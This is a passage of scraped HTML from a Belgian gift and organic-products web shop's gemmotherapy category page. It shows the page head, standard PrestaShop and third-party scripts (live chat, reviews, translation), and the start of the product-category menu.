

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/fr/97-gemmotherapie
body_size: 27190
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Gemmothérapie</title>
  <meta name="description" content="HerbalGem est le leader européen de la fabrication de compléments alimentaires et remèdes naturels à base de bourgeons, pour une gemmothérapie de qualité.

Depuis plus de 20 ans, HerbalGem a développé une grande expertise des plantes. La qualité exemplaire des produits HerbalGem est liée à un contrôle rigoureux de toutes les phases de fabrication, de la culture biologique à la fabrication des remèdes en passant par la récolte de plantes fraîches. Le laboratoire est à la base des innovations les plus importantes dans le domaine de la gemmothérapie, grâce à un investissement significatif dans les programmes de recherche. La gamme de produits HerbalGem présente plus de 70 extraits de bourgeons, proposés individuellement sous forme de macérats glycérinés concentrés unitaires ou sous forme de complexes ciblés qui associent de façon harmonieuse différents bourgeons ou extraits végétaux. ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
    
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/97-gemmotherapie" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/97-gemmotherapie" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "category";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/fr\/mon-compte";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"."},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Un montant total minimum de 8,00\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.panierdeloise.be\/fr\/97-gemmotherapie","meta":{"title":"Gemmoth\u00e9rapie","description":"HerbalGem est le leader europ\u00e9en de la fabrication de compl\u00e9ments alimentaires et rem\u00e8des naturels \u00e0 base de bourgeons, pour une gemmoth\u00e9rapie de qualit\u00e9.\r\n\r\nDepuis plus de 20 ans, HerbalGem a d\u00e9velopp\u00e9 une grande expertise des plantes. La qualit\u00e9 exemplaire des produits HerbalGem est li\u00e9e \u00e0 un contr\u00f4le rigoureux de toutes les phases de fabrication, de la culture biologique \u00e0 la fabrication des rem\u00e8des en passant par la r\u00e9colte de plantes fra\u00eeches. Le laboratoire est \u00e0 la base des innovations les plus importantes dans le domaine de la gemmoth\u00e9rapie, gr\u00e2ce \u00e0 un investissement significatif dans les programmes de recherche. La gamme de produits HerbalGem pr\u00e9sente plus de 70 extraits de bourgeons, propos\u00e9s individuellement sous forme de mac\u00e9rats glyc\u00e9rin\u00e9s concentr\u00e9s unitaires ou sous forme de complexes cibl\u00e9s qui associent de fa\u00e7on harmonieuse diff\u00e9rents bourgeons ou extraits v\u00e9g\u00e9taux. ","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-97":true,"category-Gemmoth\u00e9rapie":true,"category-id-parent-76":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/fr\/97-gemmotherapie","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/fr\/adresse","addresses":"https:\/\/www.panierdeloise.be\/fr\/adresses","authentication":"https:\/\/www.panierdeloise.be\/fr\/authentification","cart":"https:\/\/www.panierdeloise.be\/fr\/panier","category":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/fr\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/fr\/suivi-commande-invite","history":"https:\/\/www.panierdeloise.be\/fr\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/fr\/identite","index":"https:\/\/www.panierdeloise.be\/fr\/","my_account":"https:\/\/www.panierdeloise.be\/fr\/mon-compte","order_confirmation":"https:\/\/www.panierdeloise.be\/fr\/confirmation-commande","order_detail":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/fr\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/fr\/commande","order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/fr\/avoirs","pagenotfound":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/fr\/promotions","product":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/fr\/recherche","sitemap":"https:\/\/www.panierdeloise.be\/fr\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/fr\/magasins","supplier":"https:\/\/www.panierdeloise.be\/fr\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/fr\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/97-gemmotherapie","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/97-gemmotherapie"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.panierdeloise.be\/fr\/"},{"title":"Bien-\u00eatre","url":"https:\/\/www.panierdeloise.be\/fr\/76-bien-etre"},{"title":"Gemmoth\u00e9rapie","url":"https:\/\/www.panierdeloise.be\/fr\/97-gemmotherapie"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769065947,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_facebook\/Ajax";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/fr\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.panierdeloise.be/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  </head>

  <body id="category" class="lang-fr country-be currency-eur layout-left-column page-category tax-display-enabled category-id-97 category-gemmotherapie category-id-parent-76 category-depth-level-3 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Produits belges artisanaux ou bio et paniers cadeaux <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Menu déroulant devise">
    <span>Français</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.panierdeloise.be/fr/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li >
          <a href="https://www.panierdeloise.be/nl/index.php?controller=pagenotfound" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mon compte</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.panierdeloise.be/fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Catégorie" class="cate-item cate-level-1" >Catégorie</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Idée cadeaux" class="cate-item cate-level-2" >--Idée cadeaux</a>
  <a href="#" data-cate-id="143" data-cate-name="Box gourmande" class="cate-item cate-level-3" >---Box gourmande</a>
  <a href="#" data-cate-id="167" data-cate-name="Box gourmande avec alcool" class="cate-item cate-level-4" >----Box gourmande avec alcool</a>
  <a href="#" data-cate-id="168" data-cate-name="Box gourmande sans alcool" class="cate-item cate-level-4" >----Box gourmande sans alcool</a>
  <a href="#" data-cate-id="25" data-cate-name="Paniers gourmands" class="cate-item cate-level-3" >---Paniers gourmands</a>
  <a href="#" data-cate-id="169" data-cate-name="Panier gourmand avec alcool" class="cate-item cate-level-4" >----Panier gourmand avec alcool</a>
  <a href="#" data-cate-id="170" data-cate-name="Panier gourmand sans alcool" class="cate-item cate-level-4" >----Panier gourmand sans alcool</a>
  <a href="#" data-cate-id="94" data-cate-name="Panier et box: composition personnalisée" class="cate-item cate-level-3" >---Panier et box: composition personnalisée</a>
  <a href="#" data-cate-id="32" data-cate-name="Coffrets cadeaux" class="cate-item cate-level-3" >---Coffrets cadeaux</a>
  <a href="#" data-cate-id="173" data-cate-name="Coffret cadeau avec alcool" class="cate-item cate-level-4" >----Coffret cadeau avec alcool</a>
  <a href="#" data-cate-id="175" data-cate-name="Coffret cadeau sans alcool" class="cate-item cate-level-4" >----Coffret cadeau sans alcool</a>
  <a href="#" data-cate-id="176" data-cate-name="Bien-être" class="cate-item cate-level-4" >----Bien-être</a>
  <a href="#" data-cate-id="77" data-cate-name="Paniers bien-être" class="cate-item cate-level-3" >---Paniers bien-être</a>
  <a href="#" data-cate-id="28" data-cate-name="Chèque cadeau" class="cate-item cate-level-3" >---Chèque cadeau</a>
  <a href="#" data-cate-id="29" data-cate-name="Cadeaux entreprises" class="cate-item cate-level-3" >---Cadeaux entreprises</a>
  <a href="#" data-cate-id="159" data-cate-name="Maison déco" class="cate-item cate-level-3" >---Maison déco</a>
  <a href="#" data-cate-id="160" data-cate-name="Cadre et poster" class="cate-item cate-level-4" >----Cadre et poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Plateau" class="cate-item cate-level-4" >----Plateau</a>
  <a href="#" data-cate-id="163" data-cate-name="Bougies" class="cate-item cate-level-4" >----Bougies</a>
  <a href="#" data-cate-id="164" data-cate-name="Fontaine à vin et jus" class="cate-item cate-level-4" >----Fontaine à vin et jus</a>
  <a href="#" data-cate-id="115" data-cate-name="Livres et papeterie" class="cate-item cate-level-3" >---Livres et papeterie</a>
  <a href="#" data-cate-id="171" data-cate-name="Livres" class="cate-item cate-level-4" >----Livres</a>
  <a href="#" data-cate-id="172" data-cate-name="Papeterie" class="cate-item cate-level-4" >----Papeterie</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Gourde" class="cate-item cate-level-4" >----Gourde</a>
  <a href="#" data-cate-id="158" data-cate-name="Magnet et badge" class="cate-item cate-level-4" >----Magnet et badge</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Porte-clefs" class="cate-item cate-level-4" >----Porte-clefs</a>
  <a href="#" data-cate-id="155" data-cate-name="Sous-bock" class="cate-item cate-level-4" >----Sous-bock</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
